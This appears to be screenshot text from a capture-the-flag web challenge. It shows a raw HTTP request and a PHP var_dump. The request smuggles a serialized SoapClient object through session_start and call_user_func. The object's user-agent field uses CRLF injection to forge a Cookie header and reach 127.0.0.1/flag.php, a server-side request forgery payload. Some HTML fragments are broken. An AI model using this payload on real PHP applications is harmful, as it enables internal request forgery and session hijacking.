 POST /?f=extract&name=SoapClient HTTP/1.1
Host: 57a40943-7608-422e-96fe-3bebea74b55e.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://57a40943-7608-422e-96fe-3bebea74b55e.node5.buuoj.cn:81
Connection: close
Referer:
http://57a40943-7608-422e-96fe-3bebea74b55e.node5.buuoj.cn:81/?f=session_start&
name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3
A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.
0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_us
er_agent%22%3Bs%3A32%3A%22npfs%0D%0ACookie%3A+PHPSESSID%3D579999%0D%0A%22%3Bs%3A
13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Cookie: PHPSESSID=scirnk240745i41ct4374hnfr1
Upgrade-Insecure-Requests: 1
Priority: u=0, i
b=call_user_func
style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$a
style="color: #007700">);<br /></span><span style="col
#0000BB">?&gt;</span>
</span>
</code>array(2) {
["a:1:{s:4:"name";s:217:""]=>
object(SoapClient)#1 (5) {
["uri"]=>
string(17) "http://127.0.0.1/"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(32) "npfs
Cookie: PHPSESSID=579999
"
["_soap_version"]=>
int(1)
}
["name"]=>
string(10) "SoapClient"
}